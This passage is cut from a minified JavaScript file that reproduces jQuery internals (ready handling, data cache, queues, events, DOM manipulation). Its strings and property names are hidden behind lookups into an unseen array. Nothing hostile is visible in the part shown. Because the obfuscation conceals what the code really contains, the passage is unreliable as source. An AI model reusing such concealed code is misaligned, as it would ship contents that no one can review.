function(r){i[t]=this,n[t]=arguments[_x33225[13]]>1?rt[_x33225[105]](arguments):r,n===e?l[_x33225[269]](i,n):--a||l[_x33225[270]](i,n);};};if(o>1)for(e=new Array(o),i=new Array(o),n=new Array(o);o>r;r++)s[r]&&pt[_x33225[103]](s[r][_x33225[271]])?s[r][_x33225[271]]()[_x33225[282]](c(r,i,e))[_x33225[258]](c(r,n,s))[_x33225[281]](l[_x33225[513]]):--a;return a||l[_x33225[270]](n,s),l[_x33225[271]]();}});var $t;pt[_x33225[312]][_x33225[117]]=function(t){return pt[_x33225[117]][_x33225[271]]()[_x33225[258]](t),this;},pt[_x33225[132]]({isReady:!1,readyWait:1,holdReady:function(t){t?pt[_x33225[521]]++:pt[_x33225[117]](!0);},ready:function(t){(t===!0?--pt[_x33225[521]]:pt[_x33225[522]])||(pt[_x33225[522]]=!0,t!==!0&&--pt[_x33225[521]]>0||($t[_x33225[270]](nt,[pt]),pt[_x33225[312]][_x33225[523]]&&(pt(nt)[_x33225[523]](_x33225[117]),pt(nt)[_x33225[180]](_x33225[117]))));}}),pt[_x33225[117]][_x33225[271]]=function(e){if(!$t)if($t=pt[_x33225[263]](),_x33225[4]===nt[_x33225[0]]||_x33225[524]!==nt[_x33225[0]]&&!nt[_x33225[214]][_x33225[525]])t[_x33225[234]](pt[_x33225[117]]);else if(nt[_x33225[7]])nt[_x33225[7]](_x33225[113],a),t[_x33225[7]](_x33225[8],a);else{nt[_x33225[1]](_x33225[2],a),t[_x33225[1]](_x33225[115],a);var i=!1;try{i=null==t[_x33225[526]]&&nt[_x33225[214]];}catch(n){}i&&i[_x33225[525]]&&!function r(){if(!pt[_x33225[522]]){try{i[_x33225[525]](_x33225[527]);}catch(e){return t[_x33225[234]](r,50);}o(),pt[_x33225[117]]();}}();}return $t[_x33225[271]](e);},pt[_x33225[117]][_x33225[271]]();var Dt;for(Dt in pt(ht))break;ht[_x33225[323]]=_x33225[32]===Dt,ht[_x33225[252]]=!1,pt(function(){var t,e,i,n;i=nt[_x33225[11]](_x33225[20])[0],i&&i[_x33225[147]]&&(e=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[162]),n[_x33225[147]][_x33225[528]]=_x33225[529],i[_x33225[19]](n)[_x33225[19]](e),_x33225[9]!=typeof e[_x33225[147]][_x33225[253]]&&(e[_x33225[147]][_x33225[528]]=_x33225[530],ht[_x33225[252]]=t=3===e[_x33225[227]],t&&(i[_x33225[147]][_x33225[253]]=1)),i[_x33225[173]](n));}),function(){var t=nt[_x33225[16]](_x33225[162]);ht[_x33225[139]]=!0;try{delete t[_x33225[10]];}catch(e){ht[_x33225[139]]=!1;}t=null;}();var Ot=function(t){var e=pt[_x33225[531]][(t[_x33225[155]]+_x33225[28])[_x33225[69]]()],i=+t[_x33225[106]]||1;return(1===i||9===i)&&(!e||e!==!0&&t[_x33225[120]](_x33225[532])===e);},jt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Mt=/([A-Z])/g;pt[_x33225[132]]({cache:{},noData:{'applet ':!0,'embed ':!0,'object ':_x33225[533]},hasData:function(t){return t=t[_x33225[106]]?pt[_x33225[128]][t[pt[_x33225[127]]]]:t[pt[_x33225[127]]],!!t&&!c(t);},data:function(t,e,i){return u(t,e,i);},removeData:function(t,e){return h(t,e);},_data:function(t,e,i){return u(t,e,i,!0);},_removeData:function(t,e){return h(t,e,!0);}}),pt[_x33225[312]][_x33225[132]]({data:function(t,e){var i,n,r,s=this[0],o=s&&s[_x33225[400]];if(void 0===t){if(this[_x33225[13]]&&(r=pt[_x33225[76]](s),1===s[_x33225[106]]&&!pt[_x33225[158]](s,_x33225[534]))){for(i=o[_x33225[13]];i--;)o[i]&&(n=o[i][_x33225[422]],0===n[_x33225[14]](_x33225[118])&&(n=pt[_x33225[133]](n[_x33225[31]](5)),l(s,n,r[n])));pt[_x33225[158]](s,_x33225[534],!0);}return r;}return _x33225[95]==typeof t?this[_x33225[110]](function(){pt[_x33225[76]](this,t);}):arguments[_x33225[13]]>1?this[_x33225[110]](function(){pt[_x33225[76]](this,t,e);}):s?l(s,t,pt[_x33225[76]](s,t)):void 0;},removeData:function(t){return this[_x33225[110]](function(){pt[_x33225[535]](this,t);});}}),pt[_x33225[132]]({queue:function(t,e,i){var n;return t?(e=(e||_x33225[241])+_x33225[239],n=pt[_x33225[158]](t,e),i&&(!n||pt[_x33225[134]](i)?n=pt[_x33225[158]](t,e,pt[_x33225[497]](i)):n[_x33225[156]](i)),n||[]):void 0;},dequeue:function(t,e){e=e||_x33225[241];var i=pt[_x33225[239]](t,e),n=i[_x33225[13]],r=i[_x33225[289]](),s=pt[_x33225[240]](t,e),o=function(){pt[_x33225[536]](t,e);};_x33225[537]===r&&(r=i[_x33225[289]](),n--),r&&(_x33225[241]===e&&i[_x33225[284]](_x33225[537]),delete s[_x33225[278]],r[_x33225[105]](t,o,s)),!n&&s&&s[_x33225[244]][_x33225[243]]();},_queueHooks:function(t,e){var i=e+_x33225[538];return pt[_x33225[158]](t,i)||pt[_x33225[158]](t,i,{empty:pt[_x33225[503]](_x33225[511])[_x33225[182]](function(){pt[_x33225[259]](t,e+_x33225[239]),pt[_x33225[259]](t,i);})});}}),pt[_x33225[312]][_x33225[132]]({queue:function(t,e){var i=2;return _x33225[107]!=typeof t&&(e=t,t=_x33225[241],i--),arguments[_x33225[13]]<i?pt[_x33225[239]](this[0],t):void 0===e?this:this[_x33225[110]](function(){var i=pt[_x33225[239]](this,t,e);pt[_x33225[240]](this,t),_x33225[241]===t&&_x33225[537]!==i[0]&&pt[_x33225[536]](this,t);});},dequeue:function(t){return this[_x33225[110]](function(){pt[_x33225[536]](this,t);});},clearQueue:function(t){return this[_x33225[239]](t||_x33225[241],[]);},promise:function(t,e){var i,n=1,r=pt[_x33225[263]](),s=this,o=this[_x33225[13]],a=function(){--n||r[_x33225[270]](s,[s]);};for(_x33225[107]!=typeof t&&(e=t,t=void 0),t=t||_x33225[241];o--;)i=pt[_x33225[158]](s[o],t+_x33225[538]),i&&i[_x33225[244]]&&(n++,i[_x33225[244]][_x33225[182]](a));return a(),r[_x33225[271]](e);}}),function(){var t;ht[_x33225[256]]=function(){if(null!=t)return t;t=!1;var e,i,n;return i=nt[_x33225[11]](_x33225[20])[0],i&&i[_x33225[147]]?(e=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[162]),n[_x33225[147]][_x33225[528]]=_x33225[529],i[_x33225[19]](n)[_x33225[19]](e),_x33225[9]!=typeof e[_x33225[147]][_x33225[253]]&&(e[_x33225[147]][_x33225[528]]=_x33225[539],e[_x33225[19]](nt[_x33225[16]](_x33225[162]))[_x33225[147]][_x33225[87]]=_x33225[540],t=3!==e[_x33225[227]]),i[_x33225[173]](n),t):void 0;};}();var Rt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_x33225[541]],Nt=new RegExp(_x33225[542]+Rt+_x33225[543],_x33225[56]),Lt=[_x33225[544],_x33225[545],_x33225[546],_x33225[547]],It=function(t,e){return t=e||t,_x33225[212]===pt[_x33225[142]](t,_x33225[210])||!pt[_x33225[177]](t[_x33225[178]],t);},zt=function(t,e,i,n,r,s,o){var a=0,l=t[_x33225[13]],c=null==i;if(_x33225[95]===pt[_x33225[17]](i)){r=!0;for(a in i)zt(t,e,a,i[a],!0,s,o);}else if(void 0!==n&&(r=!0,pt[_x33225[103]](n)||(o=!0),c&&(o?(e[_x33225[105]](t,n),e=null):(c=e,e=function(t,e,i){return c[_x33225[105]](pt(t),i);})),e))for(;l>a;a++)e(t[a],i,o?n:n[_x33225[105]](t[a],a,e(t[a],i)));return r?t:c?e[_x33225[105]](t):l?e(t[0],i):s;},qt=/^(?:checkbox|radio)$/i,Ft=/<([\w:-]+)/,Ht=/^$|\/(?:java|ecma)script/i,Bt=/^\s+/,Wt=_x33225[548];!function(){var t=nt[_x33225[16]](_x33225[162]),e=nt[_x33225[152]](),i=nt[_x33225[16]](_x33225[176]);t[_x33225[164]]=_x33225[549],ht[_x33225[167]]=3===t[_x33225[172]][_x33225[106]],ht[_x33225[169]]=!t[_x33225[11]](_x33225[169])[_x33225[13]],ht[_x33225[550]]=!!t[_x33225[11]](_x33225[21])[_x33225[13]],ht[_x33225[196]]=_x33225[551]!==nt[_x33225[16]](_x33225[553])[_x33225[552]](!0)[_x33225[195]],i[_x33225[17]]=_x33225[554],i[_x33225[161]]=!0,e[_x33225[19]](i),ht[_x33225[175]]=i[_x33225[161]],t[_x33225[164]]=_x33225[555],ht[_x33225[556]]=!!t[_x33225[552]](!0)[_x33225[166]][_x33225[203]],e[_x33225[19]](t),i=nt[_x33225[16]](_x33225[176]),i[_x33225[335]](_x33225[17],_x33225[557]),i[_x33225[335]](_x33225[161],_x33225[161]),i[_x33225[335]](_x33225[422],_x33225[558]),t[_x33225[19]](i),ht[_x33225[204]]=t[_x33225[552]](!0)[_x33225[552]](!0)[_x33225[166]][_x33225[161]],ht[_x33225[191]]=!!t[_x33225[7]],t[pt[_x33225[127]]]=1,ht[_x33225[400]]=!t[_x33225[120]](pt[_x33225[127]]);}();var Ut={option:[1,_x33225[559],_x33225[560]],legend:[1,_x33225[561],_x33225[562]],area:[1,_x33225[563],_x33225[564]],param:[1,_x33225[565],_x33225[566]],thead:[1,_x33225[171],_x33225[567]],tr:[2,_x33225[568],_x33225[569]],col:[2,_x33225[570],_x33225[571]],td:[3,_x33225[572],_x33225[573]],_default:ht[_x33225[550]]?[0,_x33225[29],_x33225[29]]:[1,_x33225[574],_x33225[575]]};Ut[_x33225[576]]=Ut[_x33225[199]],Ut[_x33225[169]]=Ut[_x33225[577]]=Ut[_x33225[578]]=Ut[_x33225[579]]=Ut[_x33225[580]],Ut[_x33225[581]]=Ut[_x33225[582]];var Xt=/<|&#?\w+;/,Yt=/<tbody/i;!function(){var e,i,n=nt[_x33225[16]](_x33225[162]);for(e in{submit:!0,change:!0,focusin:!0})i=_x33225[583]+e,(ht[e]=i in t)||(n[_x33225[335]](i,_x33225[558]),ht[e]=n[_x33225[400]][i][_x33225[127]]===!1);n=null;}();var Vt=/^(?:input|select|textarea)$/i,Qt=/^key/,Gt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^(?:focusinfocus|focusoutblur)$/,Jt=/^([^.]*)(?:\.(.+)|)/;pt[_x33225[116]]={global:{},add:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,g,m=pt[_x33225[158]](t);if(m){for(i[_x33225[584]]&&(l=i,i=l[_x33225[584]],r=l[_x33225[481]]),i[_x33225[130]]||(i[_x33225[130]]=pt[_x33225[130]]++),(o=m[_x33225[189]])||(o=m[_x33225[189]]={}),(u=m[_x33225[190]])||(u=m[_x33225[190]]=function(t){return _x33225[9]==typeof pt||t&&pt[_x33225[116]][_x33225[585]]===t[_x33225[17]]?void 0:pt[_x33225[116]][_x33225[586]][_x33225[181]](u[_x33225[264]],arguments);},u[_x33225[264]]=t),e=(e||_x33225[29])[_x33225[111]](Pt)||[_x33225[29]],a=e[_x33225[13]];a--;)s=Jt[_x33225[145]](e[a])||[],p=g=s[1],f=(s[2]||_x33225[29])[_x33225[137]](_x33225[73])[_x33225[316]](),p&&(c=pt[_x33225[116]][_x33225[587]][p]||{},p=(r?c[_x33225[588]]:c[_x33225[589]])||p,c=pt[_x33225[116]][_x33225[587]][p]||{},h=pt[_x33225[132]]({type:p,origType:g,data:n,handler:i,guid:i[_x33225[130]],selector:r,needsContext:r&&pt[_x33225[487]][_x33225[111]][_x33225[483]][_x33225[10]](r),namespace:f[_x33225[30]](_x33225[73])},l),(d=o[p])||(d=o[p]=[],d[_x33225[590]]=0,c[_x33225[591]]&&c[_x33225[591]][_x33225[105]](t,n,f,u)!==!1||(t[_x33225[7]]?t[_x33225[7]](p,u,!1):t[_x33225[1]]&&t[_x33225[1]](_x33225[583]+p,u))),c[_x33225[182]]&&(c[_x33225[182]][_x33225[105]](t,h),h[_x33225[584]][_x33225[130]]||(h[_x33225[584]][_x33225[130]]=i[_x33225[130]])),r?d[_x33225[317]](d[_x33225[590]]++,0,h):d[_x33225[156]](h),pt[_x33225[116]][_x33225[592]][p]=!0);t=null;}},remove:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,g,m=pt[_x33225[188]](t)&&pt[_x33225[158]](t);if(m&&(u=m[_x33225[189]])){for(e=(e||_x33225[29])[_x33225[111]](Pt)||[_x33225[29]],c=e[_x33225[13]];c--;)if(a=Jt[_x33225[145]](e[c])||[],p=g=a[1],f=(a[2]||_x33225[29])[_x33225[137]](_x33225[73])[_x33225[316]](),p){for(h=pt[_x33225[116]][_x33225[587]][p]||{},p=(n?h[_x33225[588]]:h[_x33225[589]])||p,d=u[p]||[],a=a[2]&&new RegExp(_x33225[593]+f[_x33225[30]](_x33225[594])+_x33225[595]),l=s=d[_x33225[13]];s--;)o=d[s],!r&&g!==o[_x33225[596]]||i&&i[_x33225[130]]!==o[_x33225[130]]||a&&!a[_x33225[10]](o[_x33225[597]])||n&&n!==o[_x33225[481]]&&(_x33225[598]!==n||!o[_x33225[481]])||(d[_x33225[317]](s,1),o[_x33225[481]]&&d[_x33225[590]]--,h[_x33225[599]]&&h[_x33225[599]][_x33225[105]](t,o));l&&!d[_x33225[13]]&&(h[_x33225[600]]&&h[_x33225[600]][_x33225[105]](t,f,m[_x33225[190]])!==!1||pt[_x33225[192]](t,p,m[_x33225[190]]),delete u[p]);}else for(p in u)pt[_x33225[116]][_x33225[599]](t,p+e[c],i,n,!0);pt[_x33225[125]](u)&&(delete m[_x33225[190]],pt[_x33225[259]](t,_x33225[189]));}},trigger:function(e,i,n,r){var s,o,a,l,c,u,h,d=[n||nt],p=ut[_x33225[105]](e,_x33225[17])?e[_x33225[17]]:e,f=ut[_x33225[105]](e,_x33225[597])?e[_x33225[597]][_x33225[137]](_x33225[73]):[];if(a=u=n=n||nt,3!==n[_x33225[106]]&&8!==n[_x33225[106]]&&!Zt[_x33225[10]](p+pt[_x33225[116]][_x33225[585]])&&(p[_x33225[14]](_x33225[73])>-1&&(f=p[_x33225[137]](_x33225[73]),p=f[_x33225[289]](),f[_x33225[316]]()),o=p[_x33225[14]](_x33225[488])<0&&_x33225[583]+p,e=e[pt[_x33225[127]]]?e:new pt[_x33225[601]](p,_x33225[95]==typeof e&&e),e[_x33225[602]]=r?2:3,e[_x33225[597]]=f[_x33225[30]](_x33225[73]),e[_x33225[603]]=e[_x33225[597]]?new RegExp(_x33225[593]+f[_x33225[30]](_x33225[594])+_x33225[595]):null,e[_x33225[604]]=void 0,e[_x33225[605]]||(e[_x33225[605]]=n),i=null==i?[e]:pt[_x33225[497]](i,[e]),c=pt[_x33225[116]][_x33225[587]][p]||{},r||!c[_x33225[85]]||c[_x33225[85]][_x33225[181]](n,i)!==!1)){if(!r&&!c[_x33225[606]]&&!pt[_x33225[100]](n)){for(l=c[_x33225[588]]||p,Zt[_x33225[10]](l+p)||(a=a[_x33225[194]]);a;a=a[_x33225[194]])d[_x33225[156]](a),u=a;u===(n[_x33225[178]]||nt)&&d[_x33225[156]](u[_x33225[308]]||u[_x33225[309]]||t);}for(h=0;(a=d[h++])&&!e[_x33225[607]]();)e[_x33225[17]]=h>1?l:c[_x33225[589]]||p,s=(pt[_x33225[158]](a,_x33225[189])||{})[e[_x33225[17]]]&&pt[_x33225[158]](a,_x33225[190]),s&&s[_x33225[181]](a,i),s=o&&a[o],s&&s[_x33225[181]]&&Ot(a)&&(e[_x33225[604]]=s[_x33225[181]](a,i),e[_x33225[604]]===!1&&e[_x33225[608]]());if(e[_x33225[17]]=p,!r&&!e[_x33225[609]]()&&(!c[_x33225[163]]||c[_x33225[163]][_x33225[181]](d[_x33225[129]](),i)===!1)&&Ot(n)&&o&&n[p]&&!pt[_x33225[100]](n)){u=n[o],u&&(n[o]=null),pt[_x33225[116]][_x33225[585]]=p;try{n[p]();}catch(g){}pt[_x33225[116]][_x33225[585]]=void 0,u&&(n[o]=u);}return e[_x33225[604]];}},dispatch:function(t){t=pt[_x33225[116]][_x33225[610]](t);var e,i,n,r,s,o=[],a=rt[_x33225[105]](arguments),l=(pt[_x33225[158]](this,_x33225[189])||{})[t[_x33225[17]]]||[],c=pt[_x33225[116]][_x33225[587]][t[_x33225[17]]]||{};if(a[0]=t,t[_x33225[611]]=this,!c[_x33225[612]]||c[_x33225[612]][_x33225[105]](this,t)!==!1){for(o=pt[_x33225[116]][_x33225[613]][_x33225[105]](this,t,l),e=0;(r=o[e++])&&!t[_x33225[607]]();)for(t[_x33225[614]]=r[_x33225[264]],i=0;(s=r[_x33225[613]][i++])&&!t[_x33225[615]]();)t[_x33225[603]]&&!t[_x33225[603]][_x33225[10]](s[_x33225[597]])||(t[_x33225[616]]=s,t[_x33225[76]]=s[_x33225[76]],n=((pt[_x33225[116]][_x33225[587]][s[_x33225[596]]]||{})[_x33225[190]]||s[_x33225[584]])[_x33225[181]](r[_x33225[264]],a),void 0!==n&&(t[_x33225[604]]=n)===!1&&(t[_x33225[608]](),t[_x33225[617]]()));return c[_x33225[618]]&&c[_x33225[618]][_x33225[105]](this,t),t[_x33225[604]];}},handlers:function(t,e){var i,n,r,s,o=[],a=e[_x33225[590]],l=t[_x33225[605]];if(a&&l[_x33225[106]]&&(_x33225[619]!==t[_x33225[17]]||isNaN(t[_x33225[344]])||t[_x33225[344]]<1))for(;l!=this;l=l[_x33225[194]]||this)if(1===l[_x33225[106]]&&(l[_x33225[475]]!==!0||_x33225[619]!==t[_x33225[17]])){for(n=[],i=0;a>i;i++)s=e[i],r=s[_x33225[481]]+_x33225[28],void 0===n[r]&&(n[r]=s[_x33225[483]]?pt(r,this)[_x33225[498]](l)>-1:pt[_x33225[185]](r,this,null,[l])[_x33225[13]]),n[r]&&n[_x33225[156]](s);n[_x33225[13]]&&o[_x33225[156]]({elem:l,handlers:n});}return a<e[_x33225[13]]&&o[_x33225[156]]({elem:this,handlers:e[_x33225[31]](a)}),o;},fix:function(t){if(t[pt[_x33225[127]]])return t;var e,i,n,r=t[_x33225[17]],s=t,o=this[_x33225[620]][r];for(o||(this[_x33225[620]][r]=o=Gt[_x33225[10]](r)?this[_x33225[621]]:Qt[_x33225[10]](r)?this[_x33225[622]]:{}),n=o[_x33225[277]]?this[_x33225[277]][_x33225[135]](o[_x33225[277]]):this[_x33225[277]],t=new pt[_x33225[601]](s),e=n[_x33225[13]];e--;)i=n[e],t[i]=s[i];return t[_x33225[605]]||(t[_x33225[605]]=s[_x33225[623]]||nt),3===t[_x33225[605]][_x33225[106]]&&(t[_x33225[605]]=t[_x33225[605]][_x33225[194]]),t[_x33225[624]]=!!t[_x33225[624]],o[_x33225[108]]?o[_x33225[108]](t,s):t;},props:_x33225[625][_x33225[137]](_x33225[28]),fixHooks:{},keyHooks:{props:_x33225[626][_x33225[137]](_x33225[28]),filter:function(t,e){return null==t[_x33225[627]]&&(t[_x33225[627]]=null!=e[_x33225[628]]?e[_x33225[628]]:e[_x33225[629]]),t;}},mouseHooks:{props:_x33225[630][_x33225[137]](_x33225[28]),filter:function(t,e){var i,n,r,s=e[_x33225[344]],o=e[_x33225[631]];return null==t[_x33225[632]]&&null!=e[_x33225[633]]&&(n=t[_x33225[605]][_x33225[178]]||nt,r=n[_x33225[214]],i=n[_x33225[20]],t[_x33225[632]]=e[_x33225[633]]+(r&&r[_x33225[634]]||i&&i[_x33225[634]]||0)-(r&&r[_x33225[635]]||i&&i[_x33225[635]]||0),t[_x33225[636]]=e[_x33225[637]]+(r&&r[_x33225[638]]||i&&i[_x33225[638]]||0)-(r&&r[_x33225[639]]||i&&i[_x33225[639]]||0)),!t[_x33225[640]]&&o&&(t[_x33225[640]]=o===t[_x33225[605]]?e[_x33225[641]]:o),t[_x33225[627]]||void 0===s||(t[_x33225[627]]=1&s?1:2&s?3:4&s?2:0),t;}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==w()&&this[_x33225[642]])try{return this[_x33225[642]](),!1;}catch(t){}},delegateType:_x33225[643]},blur:{trigger:function(){return this===w()&&this[_x33225[644]]?(this[_x33225[644]](),!1):void 0;},delegateType:_x33225[645]},click:{trigger:function(){return pt[_x33225[155]](this,_x33225[176])&&_x33225[554]===this[_x33225[17]]&&this[_x33225[619]]?(this[_x33225[619]](),!1):void 0;},_default:function(t){return pt[_x33225[155]](t[_x33225[605]],_x33225[646]);}},beforeunload:{postDispatch:function(t){void 0!==t[_x33225[604]]&&t[_x33225[647]]&&(t[_x33225[647]][_x33225[648]]=t[_x33225[604]]);}}},simulate:function(t,e,i){var n=pt[_x33225[132]](new pt[_x33225[601]](),i,{type:t,isSimulated:!0});pt[_x33225[116]][_x33225[85]](n,null,e),n[_x33225[609]]()&&i[_x33225[608]]();}},pt[_x33225[192]]=nt[_x33225[112]]?function(t,e,i){t[_x33225[112]]&&t[_x33225[112]](e,i);}:function(t,e,i){var n=_x33225[583]+e;t[_x33225[114]]&&(_x33225[9]==typeof t[n]&&(t[n]=null),t[_x33225[114]](n,i));},pt[_x33225[601]]=function(t,e){return this instanceof pt[_x33225[601]]?(t&&t[_x33225[17]]?(this[_x33225[647]]=t,this[_x33225[17]]=t[_x33225[17]],this[_x33225[609]]=t[_x33225[649]]||void 0===t[_x33225[649]]&&t[_x33225[648]]===!1?y:_):this[_x33225[17]]=t,e&&pt[_x33225[132]](this,e),this[_x33225[650]]=t&&t[_x33225[650]]||pt[_x33225[235]](),void(this[pt[_x33225[127]]]=!0)):new pt[_x33225[601]](t,e);},pt[_x33225[601]][_x33225[233]]={constructor:pt[_x33225[601]],isDefaultPrevented:_,isPropagationStopped:_,isImmediatePropagationStopped:_,preventDefault:function(){var t=this[_x33225[647]];this[_x33225[609]]=y,t&&(t[_x33225[608]]?t[_x33225[608]]():t[_x33225[648]]=!1);},stopPropagation:function(){var t=this[_x33225[647]];this[_x33225[607]]=y,t&&!this[_x33225[651]]&&(t[_x33225[617]]&&t[_x33225[617]](),t[_x33225[652]]=!0);},stopImmediatePropagation:function(){var t=this[_x33225[647]];this[_x33225[615]]=y,t&&t[_x33225[653]]&&t[_x33225[653]](),this[_x33225[617]]();}},pt[_x33225[110]]({mouseenter:_x33225[654],mouseleave:_x33225[655],pointerenter:_x33225[656],pointerleave:_x33225[657]},function(t,e){pt[_x33225[116]][_x33225[587]][t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,r=t[_x33225[640]],s=t[_x33225[616]];return r&&(r===n||pt[_x33225[177]](n,r))||(t[_x33225[17]]=s[_x33225[596]],i=s[_x33225[584]][_x33225[181]](this,arguments),t[_x33225[17]]=e),i;}};}),ht[_x33225[658]]||(pt[_x33225[116]][_x33225[587]][_x33225[658]]={setup:function(){return!pt[_x33225[155]](this,_x33225[659])&&void pt[_x33225[116]][_x33225[182]](this,_x33225[660],function(t){var e=t[_x33225[605]],i=pt[_x33225[155]](e,_x33225[176])||pt[_x33225[155]](e,_x33225[344])?pt[_x33225[661]](e,_x33225[659]):void 0;i&&!pt[_x33225[158]](i,_x33225[658])&&(pt[_x33225[116]][_x33225[182]](i,_x33225[662],function(t){t[_x33225[663]]=!0;}),pt[_x33225[158]](i,_x33225[658],!0));});},postDispatch:function(t){t[_x33225[663]]&&(delete t[_x33225[663]],this[_x33225[194]]&&!t[_x33225[602]]&&pt[_x33225[116]][_x33225[664]](_x33225[658],this[_x33225[194]],t));},teardown:function(){return!pt[_x33225[155]](this,_x33225[659])&&void pt[_x33225[116]][_x33225[599]](this,_x33225[665]);}}),ht[_x33225[666]]||(pt[_x33225[116]][_x33225[587]][_x33225[666]]={setup:function(){return Vt[_x33225[10]](this[_x33225[155]])?(_x33225[554]!==this[_x33225[17]]&&_x33225[557]!==this[_x33225[17]]||(pt[_x33225[116]][_x33225[182]](this,_x33225[667],function(t){_x33225[161]===t[_x33225[647]][_x33225[668]]&&(this[_x33225[669]]=!0);}),pt[_x33225[116]][_x33225[182]](this,_x33225[670],function(t){this[_x33225[669]]&&!t[_x33225[602]]&&(this[_x33225[669]]=!1),pt[_x33225[116]][_x33225[664]](_x33225[666],this,t);})),!1):void pt[_x33225[116]][_x33225[182]](this,_x33225[671],function(t){var e=t[_x33225[605]];Vt[_x33225[10]](e[_x33225[155]])&&!pt[_x33225[158]](e,_x33225[666])&&(pt[_x33225[116]][_x33225[182]](e,_x33225[672],function(t){!this[_x33225[194]]||t[_x33225[651]]||t[_x33225[602]]||pt[_x33225[116]][_x33225[664]](_x33225[666],this[_x33225[194]],t);}),pt[_x33225[158]](e,_x33225[666],!0));});},handle:function(t){var e=t[_x33225[605]];return this!==e||t[_x33225[651]]||t[_x33225[602]]||_x33225[557]!==e[_x33225[17]]&&_x33225[554]!==e[_x33225[17]]?t[_x33225[616]][_x33225[584]][_x33225[181]](this,arguments):void 0;},teardown:function(){return pt[_x33225[116]][_x33225[599]](this,_x33225[673]),!Vt[_x33225[10]](this[_x33225[155]]);}}),ht[_x33225[643]]||pt[_x33225[110]]({focus:_x33225[643],blur:_x33225[645]},function(t,e){var i=function(t){pt[_x33225[116]][_x33225[664]](e,t[_x33225[605]],pt[_x33225[116]][_x33225[610]](t));};pt[_x33225[116]][_x33225[587]][e]={setup:function(){var n=this[_x33225[178]]||this,r=pt[_x33225[158]](n,e);r||n[_x33225[7]](t,i,!0),pt[_x33225[158]](n,e,(r||0)+1);},teardown:function(){var n=this[_x33225[178]]||this,r=pt[_x33225[158]](n,e)-1;r?pt[_x33225[158]](n,e,r):(n[_x33225[112]](t,i,!0),pt[_x33225[259]](n,e));}};}),pt[_x33225[312]][_x33225[132]]({on:function(t,e,i,n){return b(this,t,e,i,n);},one:function(t,e,i,n){return b(this,t,e,i,n,1);},off:function(t,e,i){var n,r;if(t&&t[_x33225[608]]&&t[_x33225[616]])return n=t[_x33225[616]],pt(t[_x33225[611]])[_x33225[180]](n[_x33225[597]]?n[_x33225[596]]+_x33225[73]+n[_x33225[597]]:n[_x33225[596]],n[_x33225[481]],n[_x33225[584]]),this;if(_x33225[95]==typeof t){for(r in t)this[_x33225[180]](r,e,t[r]);return this;}return e!==!1&&_x33225[99]!=typeof e||(i=e,e=void 0),i===!1&&(i=_),this[_x33225[110]](function(){pt[_x33225[116]][_x33225[599]](this,t,i,e);});},trigger:function(t,e){return this[_x33225[110]](function(){pt[_x33225[116]][_x33225[85]](t,e,this);});},triggerHandler:function(t,e){var i=this[0];return i?pt[_x33225[116]][_x33225[85]](t,e,i,!0):void 0;}});var Kt=/ jQuery\d+="(?:null|\d+)"/g,te=new RegExp(_x33225[674]+Wt+_x33225[675],_x33225[56]),ee=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ie=/<script|<style|<link/i,ne=/checked\s*(?:[^=]|=\s*.checked.)/i,re=/^true\/(.*)/,se=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe=p(nt),ae=oe[_x33225[19]](nt[_x33225[16]](_x33225[162]));pt[_x33225[132]]({htmlPrefilter:function(t){return t[_x33225[71]](ee,_x33225[676]);},clone:function(t,e,i){var n,r,s,o,a,l=pt[_x33225[177]](t[_x33225[178]],t);if(ht[_x33225[196]]||pt[_x33225[490]](t)||!te[_x33225[10]](_x33225[493]+t[_x33225[155]]+_x33225[494])?s=t[_x33225[552]](!0):(ae[_x33225[164]]=t[_x33225[195]],ae[_x33225[173]](s=ae[_x33225[172]])),!(ht[_x33225[191]]&&ht[_x33225[556]]||1!==t[_x33225[106]]&&11!==t[_x33225[106]]||pt[_x33225[490]](t)))for(n=f(s),a=f(t),o=0;null!=(r=a[o]);++o)n[o]&&k(r,n[o]);if(e)if(i)for(a=a||f(t),n=n||f(s),o=0;null!=(r=a[o]);o++)S(r,n[o]);else S(t,s);return n=f(s,_x33225[12]),n[_x33225[13]]>0&&g(n,!l&&f(t,_x33225[12])),n=a=r=null,s;},cleanData:function(t,e){for(var i,n,r,s,o=0,a=pt[_x33225[127]],l=pt[_x33225[128]],c=ht[_x33225[400]],u=pt[_x33225[116]][_x33225[587]];null!=(i=t[o]);o++)if((e||Ot(i))&&(r=i[a],s=r&&l[r])){if(s[_x33225[189]])for(n in s[_x33225[189]])u[n]?pt[_x33225[116]][_x33225[599]](i,n):pt[_x33225[192]](i,n,s[_x33225[190]]);l[r]&&(delete l[r],c||_x33225[9]==typeof i[_x33225[187]]?i[a]=void 0:i[_x33225[187]](a),it[_x33225[156]](r));}}}),pt[_x33225[312]][_x33225[132]]({domManip:A,detach:function(t){return E(this,t,!0);},remove:function(t){return E(this,t);},text:function(t){return zt(this,function(t){return void 0===t?pt[_x33225[193]](this):this[_x33225[244]]()[_x33225[677]]((this[0]&&this[0][_x33225[178]]||nt)[_x33225[168]](t));},null,t,arguments[_x33225[13]]);},append:function(){return A(this,arguments,function(t){if(1===this[_x33225[106]]||11===this[_x33225[106]]||9===this[_x33225[106]]){var e=x(this,t);e[_x33225[19]](t);}});},prepend:function(){return A(this,arguments,function(t){if(1===this[_x33225[106]]||11===this[_x33225[106]]||9===this[_x33225[106]]){var e=x(this,t);e[_x33225[27]](t,e[_x33225[172]]);}});},before:function(){return A(this,arguments,function(t){this[_x33225[194]]&&this[_x33225[194]][_x33225[27]](t,this);});},after:function(){return A(this,arguments,function(t){this[_x33225[194]]&&this[_x33225[194]][_x33225[27]](t,this[_x33225[343]]);});},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t[_x33225[106]]&&pt[_x33225[138]](f(t,!1));t[_x33225[172]];)t[_x33225[173]](t[_x33225[172]]);t[_x33225[678]]&&pt[_x33225[155]](t,_x33225[482])&&(t[_x33225[678]][_x33225[13]]=0);}return this;},clone:function(t,e){return 